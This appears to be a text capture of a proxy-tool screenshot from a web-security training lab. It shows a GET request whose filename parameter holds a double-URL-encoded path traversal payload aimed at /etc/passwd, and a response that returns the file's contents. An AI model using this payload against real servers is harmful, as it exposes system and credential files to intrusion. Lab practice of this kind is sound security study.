 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%252E%252E%252F%252E%252E%252F%252E%252E%252F%252E%252E%252E%252F%252E%252E%252Fetc%252Fp
asswd HTTP/2
2 Host: 0a3c00620446a57782dd94ec00ad002b.web-security-academy.net
3 Cookie: session=gWVSWeQo1sUDj7VJGigrFn1SzeXjE59Y
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a3c00620446a57782dd94ec00ad002b.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
Search
0 highlights
Event log All issues